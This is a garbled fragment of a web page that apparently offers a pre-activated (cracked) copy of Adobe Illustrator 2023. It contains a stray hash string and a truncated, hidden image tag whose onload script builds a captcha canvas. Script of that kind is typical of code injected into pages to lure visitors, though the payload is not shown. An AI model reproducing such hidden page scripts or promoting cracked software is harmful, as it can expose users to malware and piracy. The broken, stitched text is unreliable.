
57a568bbbb68f9a84299795d81b9c5d1Last
Updated: 2026-03-30<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0
Lire Plus
Adobe Illustrator 2023 Pre-
Activated 100% Worked
(x32-x64) Windows 11